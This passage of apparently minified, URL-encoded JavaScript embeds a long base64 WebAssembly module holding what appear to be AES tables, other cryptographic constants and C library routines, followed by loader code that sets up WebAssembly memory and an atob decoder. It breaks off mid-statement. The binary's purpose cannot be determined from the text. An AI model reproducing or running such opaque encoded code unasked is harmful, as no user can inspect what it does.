IAUQ0BGgUgBiEFCyAFQoCAgICAgIAIVARAA0AgAkF/[base64]/IA0gAUEBajYCACABLQAABSAAEAkLIghBMEYEfwN/[base64]/[base64]////////73+iRP///////+9/[base64]/[base64]/wBqIQUDQCAJrSAFQf8AcSIOQQJ0IApqIggoAgCtQh2GfCITpyEFIBNCgJTr3ANWBEAgE0KAlOvcA4AiFKchCSATIBRCgOyUo3x+fKchBQVBACEJCyAIIAU2AgAgACAAIA4gBRsgByAORiILIA4gAEH/AGpB/wBxR3IbIQggDkF/aiEFIAtFBEAgCCEADAELCyAGQWNqIQYgCUUNAAsgCEH/AGpB/wBxIQUgCEH+AGpB/wBxQQJ0IApqIQsgB0H/AGpB/wBxIgcgCEYEQCALIAVBAnQgCmooAgAgCygCAHI2AgAgBSEACyAHQQJ0IApqIAk2AgAgAUEJaiEBDAELCwNAAkAgAEEBakH/AHEhCCAAQf8AakH/[base64]/aiEQQYCU69wDIA12IQxBACEJIAchBQNAIAkgBUECdCAKaiILKAIAIgkgDXZqIQ8gCyAPNgIAIAwgCSAQcWwhCSABQXdqIAEgD0UgBSAHRnEiCxshASAHQQFqQf8AcSAHIAsbIQcgBUEBakH/AHEiBSAARw0ACyAJBEAgByAIRw0BIA4gDigCAEEBcjYCAAsMAQsLIABBAnQgCmogCTYCACAIIQAMAQsLQQAhAQNAIABBAWpB/wBxIQUgACABIAdqQf8AcSIJRgRAIAVBf2pBAnQgCmpBADYCACAFIQALIBZEAAAAAGXNzUGiIAlBAnQgCmooAgC4oCEWIAFBAWoiAUECRw0ACyAWIAS3IhiiIRcgBkE1aiIEIANrIgFBACABQQBKGyACIAEgAkgbIgJBNUgEQEQAAAAAAADwP0HpACACaxAYvUL///////////8AgyAXvUKAgICAgICAgIB/g4S/IhkhGiAXRAAAAAAAAPA/QTUgAmsQGBAiIhshFiAZIBcgG6GgIRcFRAAAAAAAAAAAIRYLIBcgB0ECakH/AHEiASAARwR8AkAgAUECdCAKaigCACIBQYDKte4BSQR8IAFFBEAgACAHQQNqQf8AcUYNAgsgGEQAAAAAAADQP6IgFqAFIAFBgMq17gFHBEAgGEQAAAAAAADoP6IgFqAhFgwCCyAAIAdBA2pB/wBxRgR8IBhEAAAAAAAA4D+iIBagBSAYRAAAAAAAAOg/oiAWoAsLIRYLQTUgAmtBAUoEfCAWRAAAAAAAAPA/ECJEAAAAAAAAAABhBHwgFkQAAAAAAADwP6AFIBYLBSAWCwUgFgugIBqhIRYgBEH/////B3FBfiARa0oEQCAWIBZEAAAAAAAA4D+iIBaZRAAAAAAAAEBDZkUiABshFiAGIABBAXNBAXFqIQYLIBYgBhAhCyEcIAokByAcC4wIAwp/BH4DfCAAQQRqIgYoAgAiBCAAQeQAaiIIKAIASQR/IAYgBEEBajYCACAELQAABSAAEAkLIQUCQAJAA0ACQAJAIAVBLmsOAwMBAAELIAYoAgAiBCAIKAIASQR/[base64]/[base64]/ajYCAAtCACEQCyADt0QAAAAAAAAAAKIgBEUNABogA7dE////////73+iRP///////+9/oiAQIA4gDyAKG0IChkJgfHwiDkEAIAJrrFUNABogA7dEAAAAAAAAEACiRAAAAAAAABAAoiAOIAJBln9qrFMNABogBEF/SgRAA0AgEkQAAAAAAADgP2ZFIgBBAXMgBEEBdHIhBCASIBIgEkQAAAAAAADwv6AgABugIRIgDkJ/fCEOIARBf0oNAAsLAnwCQCAOQiAgAqx9fCIPIAGsUwRAIA+nIgFBAEwEQEEAIQFB1AAhAAwCCwtB1AAgAWshACABQTVIDQAgA7chE0QAAAAAAAAAAAwBC0QAAAAAAADwPyAAEBi9Qv///////////wCDIAO3IhO9QoCAgICAgICAgH+DhL8LIRREAAAAAAAAAAAgEiAEQQFxRSABQSBIIBJEAAAAAAAAAABicXEiABsgE6IgFCATIAQgAEEBcWq4oqCgIBShIA6nECELBSAIKAIABEAgBiAGKAIAQX9qNgIACyAAQQAQESADt0QAAAAAAAAAAKILC7gGAQZ/[base64]/////[base64]/ajYCAAtBMAUgAQsgByAGIAUQOwwCCyACKAIAIgEgAygCAEkEfyACIAFBAWo2AgAgAS0AAAUgABAJC0EoRwRAIwUgAygCAEUNAhogAiACKAIAQX9qNgIAIwUMAgsDQAJAIAIoAgAiASADKAIASQR/IAIgAUEBajYCACABLQAABSAAEAkLIgFBUGpBCkkgAUG/f2pBGklyRQRAIAFB3wBGIAFBn39qQRpJckUNAQsMAQsLIwUgAUEpRg0BGiADKAIABEAgAiACKAIAQX9qNgIACyAAQQAQEUQAAAAAAAAAAAwBCyAFsiMGtpS7CwudAQEDfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAQRRqIgEoAgAgAEEcaiICKAIASwRAIAAoAiQhAyAAQQBBACADQQNxEQEAGgsgAEEANgIQIAJBADYCACABQQA2AgAgACgCACIBQQRxBH8gACABQSByNgIAQX8FIAAgACgCLCAAKAIwaiICNgIIIAAgAjYCBCABQRt0QR91CwtEAQN/IwchASMHQRBqJAcgABA+BH9BfwUgACgCICECIAAgAUEBIAJBA3ERAQBBAUYEfyABLQAABUF/[base64]/////wFxIgkQHCABQcD///[base64]/IAQgAkEBajYCACACLQAABSAAEAkLIgIiA0EgRiADQXdqQQVJcg0ACwJAAkAgAkEraw4DAAEAAQsgAkEtRkEfdEEfdSEIIAQoAgAiAiAGKAIASQR/[base64]/[base64]/wFxIgJLcQ0ACyADrSEKIAUhAyACIQUFIAIhAwsgByECIAEgBU1CfyAJrSILiCIMIApUcgRAIAEhAiADIQEMAgsDQCABIAQoAgAiAyAGKAIASQR/IAQgA0EBajYCACADLQAABSAAEAkLIgVBsdIAaiwAACIDQf8BcU0gAkH/AXGtIAogC4aEIgogDFZyBEAgASECIAUhAQwDBSADIQIMAQsAAAsACyABIAJBsdIAaiwAACIHQf8BcSIFSwRAQQAhAyAFIQIDQCABIANsIAJqIgNBx+PxOEkgASAEKAIAIgIgBigCAEkEfyAEIAJBAWo2AgAgAi0AAAUgABAJCyIFQbHSAGosAAAiB0H/AXEiAktxDQALIAOtIQogBSEDIAIhBQUgAiEDCyAHIQIgAa0hCyABIAVLBH9CfyALgCEMA38gCiAMVgRAIAEhAiADIQEMAwsgCiALfiINIAJB/wFxrSIOQn+FVgRAIAEhAiADIQEMAwsgDSAOfCEKIAEgBCgCACICIAYoAgBJBH8gBCACQQFqNgIAIAItAAAFIAAQCQsiA0Gx0gBqLAAAIgJB/wFxSw0AIAEhAiADCwUgASECIAMLIQELIAIgAUGx0gBqLQAASwRAA34gAiAEKAIAIgEgBigCAEkEfyAEIAFBAWo2AgAgAS0AAAUgABAJC0Gx0gBqLQAASw0AQQAhCEJ/CyEKCwsgBigCAARAIAQgBCgCAEF/ajYCAAsgCiAIrCIKhSAKfQsLCzoBAn8gAiAAKAIQIABBFGoiACgCACIEayIDIAMgAksbIQMgBCABIAMQEBogACAAKAIAIANqNgIAIAILaQECfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAKAIAIgFBCHEEfyAAIAFBIHI2AgBBfwUgAEEANgIIIABBADYCBCAAIAAoAiwiATYCHCAAIAE2AhQgACABIAAoAjBqNgIQQQALC9kBAQR/[base64]/IAFBgH9xQYC/A0cNARogACABOgAAQQEMAQsgAUGAEEkEQCAAIAFBBnZBwAFyOgAAIAAgAUE/cUGAAXI6AAFBAgwBCyABQYBAcUGAwANGIAFBgLADSXIEQCAAIAFBDHZB4AFyOgAAIAAgAUEGdkE/cUGAAXI6AAEgACABQT9xQYABcjoAAkEDDAELIAFBgIB8akGAgMAASQR/IAAgAUESdkHwAXI6AAAgACABQQx2QT9xQYABcjoAASAAIAFBBnZBP3FBgAFyOgACIAAgAUE/[base64]/AINCgICAgICAgPj/AFEEfyAAQSAgAiASQQNqIgMgBEH//[base64]/aiIHDQALIAgsAABBLUYEfCAcIAGaIByhoJoFIAEgHKAgHKELIQELIA9BACALKAIAIgZrIAYgBkEASBusIA8QFiIHRgRAIAlBC2oiB0EwOgAACyASQQJyIQogB0F/aiAGQR91QQJxQStqOgAAIAdBfmoiByAFQQ9qOgAAIANBAUghCSAEQQhxRSELIA4hBQNAIAUgDCABqiIGQaDSAGotAAByOgAAIAEgBrehRAAAAAAAADBAoiEBIAVBAWoiBiAQa0EBRgR/[base64]/IAghBgwBBSAICwshBgsLIAsgCygCACAMayIINgIAIAhBAEoNAAsFIAkhBwtBBiADIANBAEgbIQwgCEEASARAIAxBGWpBCW1BAWohEyANQeYARiEWIAYhAwNAQQAgCGsiBkEJIAZBCUgbIQogCSAHIANJBH9BASAKdEF/aiEUQYCU69wDIAp2IRdBACEIIAchBgNAIAYgCCAGKAIAIgggCnZqNgIAIBcgCCAUcWwhCCAGQQRqIgYgA0kNAAsgByAHQQRqIAcoAgAbIRggCAR/[base64]/k+vcA0sEQANAIAZBADYCACAGQXxqIgYgA0kEQCADQXxqIgNBADYCAAsgBiAGKAIAQQFqIgc2AgAgB0H/[base64]/IBZBAXMgDGoiAyAKSiAKQXtKcQR/[base64]/[base64]/aiIHIA5LDQALCyAAIAcgA0EJIANBCUgbEA0gA0F3aiEHIAVBBGoiBSAGSSADQQlKcQR/IAchAwwBBSAHCwsFIAMLQQlqQQlBABAOBSAAQTAgByAGIAdBBGogDRsiEkkgA0F/SnEEfyAEQQhxRSERIA5BCWoiCyENQQAgEGshECAOQQhqIQwgAyEFIAchBgN/[base64]/[base64]/IwchAiMHQYABaiQHIAJB5NQAKQIANwIAIAJB7NQAKQIANwIIIAJB9NQAKQIANwIQIAJB/[base64]////8HIANB/////[base64]/[base64]/IwchAiAAIwdqJAcjB0EPakFwcSQHIAILC4FMGQBBgAgLpSABAAAAAgAAAAMAAAAEAAAAxmNjpfh8fITud3eZ9nt7jf/y8g3Wa2u93m9vsZHFxVRgMDBQAgEBA85nZ6lWKyt95/7+GbXX12JNq6vm7HZ2mo/KykUfgoKdicnJQPp9fYfv+voVsllZ645HR8n78PALQa2t7LPU1GdfoqL9Ra+v6iOcnL9TpKT35HJylpvAwFt1t7fC4f39HD2Tk65MJiZqbDY2Wn4/P0H19/cCg8zMT2g0NFxRpaX00eXlNPnx8QjicXGTq9jYc2IxMVMqFRU/CAQEDJXHx1JGIyNlncPDXjAYGCg3lpahCgUFDy+amrUOBwcJJBISNhuAgJvf4uI9zevrJk4nJ2l/srLN6nV1nxIJCRsdg4OeWCwsdDQaGi42Gxst3G5usrRaWu5boKD7pFJS9nY7O0231tZhfbOzzlIpKXvd4+M+Xi8vcROEhJemU1P1udHRaAAAAADB7e0sQCAgYOP8/B95sbHItltb7dRqar6Ny8tGZ76+2XI5OUuUSkremExM1LBYWOiFz89Ku9DQa8Xv7ypPqqrl7fv7FoZDQ8WaTU3XZjMzVRGFhZSKRUXP6fn5EAQCAgb+f3+BoFBQ8Hg8PEQln5+6S6io46JRUfNdo6P+gEBAwAWPj4o/kpKtIZ2dvHA4OEjx9fUEY7y833e2tsGv2tp1QiEhYyAQEDDl//8a/fPzDr/S0m2Bzc1MGAwMFCYTEzXD7Owvvl9f4TWXl6KIRETMLhcXOZPExFdVp6fy/H5+gno9PUfIZGSsul1d5zIZGSvmc3OVwGBgoBmBgZieT0/Ro9zcf0QiImZUKip+O5CQqwuIiIOMRkbKx+7uKWu4uNMoFBQ8p97eebxeXuIWCwsdrdvbdtvg4DtkMjJWdDo6ThQKCh6SSUnbDAYGCkgkJGy4XFzkn8LCXb3T025DrKzvxGJipjmRkagxlZWk0+TkN/J5eYvV5+cyi8jIQ243N1nabW23AY2NjLHV1WScTk7SSamp4NhsbLSsVlb68/T0B8/[base64]/j4EyuYmLMiEREz0mlpu6nZ2XAHjo6JM5SUpy2bm7Y8Hh4iFYeHksnp6SCHzs5JqlVV/1AoKHil3996A4yMj1mhofgJiYmAGg0NF2W/v9rX5uYxhEJCxtBoaLiCQUHDKZmZsFotLXceDw8Re7Cwy6hUVPxtu7vWLBYWOqXGY2OE+Hx8me53d432e3sN//LyvdZra7Heb29UkcXFUGAwMAMCAQGpzmdnfVYrKxnn/v5itdfX5k2rq5rsdnZFj8rKnR+CgkCJycmH+n19Fe/6+uuyWVnJjkdHC/vw8OxBra1ns9TU/V+ioupFr6+/I5yc91OkpJbkcnJbm8DAwnW3txzh/f2uPZOTakwmJlpsNjZBfj8/AvX390+DzMxcaDQ09FGlpTTR5eUI+fHxk+JxcXOr2NhTYjExPyoVFQwIBARSlcfHZUYjI16dw8MoMBgYoTeWlg8KBQW1L5qaCQ4HBzYkEhKbG4CAPd/i4ibN6+tpTicnzX+ysp/qdXUbEgkJnh2Dg3RYLCwuNBoaLTYbG7Lcbm7utFpa+1ugoPakUlJNdjs7YbfW1s59s7N7UikpPt3j43FeLy+XE4SE9aZTU2i50dEAAAAALMHt7WBAICAf4/z8yHmxse22W1u+1GpqRo3Ly9lnvr5Lcjk53pRKStSYTEzosFhYSoXPz2u70NAqxe/v5U+qqhbt+/vFhkND15pNTVVmMzOUEYWFz4pFRRDp+fkGBAICgf5/f/CgUFBEeDw8uiWfn+NLqKjzolFR/l2jo8CAQECKBY+PrT+SkrwhnZ1IcDg4BPH19d9jvLzBd7a2da/a2mNCISEwIBAQGuX//w798/[base64]/b2EhwODqPCYWFfajU1+a5XV9BpubmRF4aGWJnBwSc6HR25J56eONnh4RPr+PizK5iYMyIREbvSaWlwqdnZiQeOjqczlJS2LZubIjweHpIVh4cgyenpSYfOzv+qVVV4UCgoeqXf348DjIz4WaGhgAmJiRcaDQ3aZb+/Mdfm5saEQkK40Ghow4JBQbApmZl3Wi0tER4PD8t7sLD8qFRU1m27uzosFhZjpcZjfIT4fHeZ7nd7jfZ78g3/8mu91mtvsd5vxVSRxTBQYDABAwIBZ6nOZyt9Viv+Gef+12K116vmTat2mux2ykWPyoKdH4LJQInJfYf6ffoV7/pZ67JZR8mOR/AL+/Ct7EGt1Gez1KL9X6Kv6kWvnL8jnKT3U6RyluRywFubwLfCdbf9HOH9k649kyZqTCY2Wmw2P0F+P/cC9ffMT4PMNFxoNKX0UaXlNNHl8Qj58XGT4nHYc6vYMVNiMRU/[base64]/B/j/LHIebFb7bZbar7UastGjcu+2We+OUtyOUrelEpM1JhMWOiwWM9Khc/Qa7vQ7yrF76rlT6r7Fu37Q8WGQ03Xmk0zVWYzhZQRhUXPikX5EOn5AgYEAn+B/n9Q8KBQPER4PJ+6JZ+o40uoUfOiUaP+XaNAwIBAj4oFj5KtP5KdvCGdOEhwOPUE8fW832O8tsF3ttp1r9ohY0IhEDAgEP8a5f/zDv3z0m2/0s1Mgc0MFBgMEzUmE+wvw+xf4b5fl6I1l0TMiEQXOS4XxFeTxKfyVad+gvx+PUd6PWSsyGRd57pdGSsyGXOV5nNgoMBggZgZgU/Rnk/cf6PcImZEIip+VCqQqzuQiIMLiEbKjEbuKcfuuNNruBQ8KBTeeafeXuK8XgsdFgvbdq3b4Dvb4DJWZDI6TnQ6Ch4UCknbkkkGCgwGJGxIJFzkuFzCXZ/C026906zvQ6xipsRikag5kZWkMZXkN9PkeYvyeecy1efIQ4vIN1luN2232m2NjAGN1WSx1U7SnE6p4EmpbLTYbFb6rFb0B/[base64]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[base64]/Gfkh7DVUKpUr4pMCR4+efl47xnoZ2coFQYI3Ufp5aQfPlsGL8nx/sQFQgeuPkGgDO9MmET9eU9Z36ldhVLn4RJMNUpVvfcii9/m4oePV/4g+lxLIFiXzv7knTLkR+k4XrKFl/cF9pN7MkMUpehijxHdbkZccbdwRRuSDndP5D6CPUh4p9KeijknaU8t3LegmbMNnBHRsw+1vcG+DaJElP8pyCv6TnujG0cL//DTJEBd74vEg7rvwyU7vTOUWfw8HgKYug5ckF/feuCQ+UcDQSQpDxNKJxtwHjRO2V6TuONk8vmEqIQB1joGz2FUfBREuHUq//[base64]/24/Y053FdZ742bDEkrSevaW6LXSWjzcA19O67Qeo1VhPWl6fDk+I5loLii9DYQO1MMqAeedT7sWpFolJJW6IhPW7BcVfi6vEzjuzuZ84eUe3Xa9NZyaxxdZK6sKNw0s21sNKVQuCjbcfhh4vIQjVEq49tkM1nddfwcrLzxQ84/ome70TwC6EOwMwpbyogpoXV/NBlNtBZTXJI7lMMOeU0eeXR117burz/[base64]/UeZuBIZo05sjTVfmlmcxzOam8xcKdQWxdoHZEzJszjwXUoT4BaJi9CvLs3hHFUf/RlSCI5NqSDjfWAdOXmVl8vx8ifyGUI4xcC5E0AvKhvBACaIweEdOZaDuOdH3OIP3Xuk35Cw6vSGXsiYBE/hvo0Tt0e+f3ueLoN8VdiWS2TyF9/YS3EK+2KfsfKsnsH5TjX3aqj6o3qolzpO9AmnYWvZD/RpzCPnAX+/aF0oZpZdNZjNM/[base64]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[base64]/dEACwEMAEGJ0gALqAIMAAAAAAwAAAAACQwAAAAAAAwAAAwAADAxMjM0NTY3ODlBQkNERUb/////////////////////////////////////////////////////////////////AAECAwQFBgcICf////////8KCwwNDg8QERITFBUWFxgZGhscHR4fICEiI////////woLDA0ODxAREhMUFRYXGBkaGxwdHh8gISIj/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////wBBwNQACyQKAAAAZAAAAOgDAAAQJwAAoIYBAEBCDwCAlpgAAOH1Bf////8AQYjVAAsBAQBBr9UACwX//////wBB4NUAC2dfcIkA/wkvDwMAACUyaGh4ACUwMngAAQIECBAgQIAbNi0rICAgMFgweAAobnVsbCkALTBYKzBYIDBYLTB4KzB4IDB4AGluZgBJTkYATkFOAC4AAAECBAcDBgUAaW5maW5pdHkAbmFu%22%3B%0A%20%20%20%20%20%20%20%20L%28t%29%20%7C%7C%20%28t%20%3D%20c%28t%29%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20c.memory%20%3D%20ha%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.table%20%3D%20new%20WebAssembly.Table%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%3A%20%22anyfunc%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__memory_base%20%3D%201024%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__table_base%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20ma%28c%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20sa%20%3D%20%28R%28%22GMT%22%2C%20A%2C%2013664%2C%204%29%2C%0A%20%20%20%20%20%20%20%2013664%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20oa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20pa%20%3D%20%22function%22%20%3D%3D%20typeof%20atob%20%3F%20atob%20%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%2C%20c%2C%20f%2C%20h%2C%20g%2C%20k%2C%20l%20%3D%20%22%22%2C%20m%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%20a.replace%28/%5B%5EA-Za-z0-9%5C+%5C/%3D%5D/g%2C%20%22%22%29%3B%20b%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%20%3C%3C%202%20%7C%20%28h%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%204%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%2815%20%26%20h%29%20%3C%3C%204%20%7C%20%28g%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%202%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D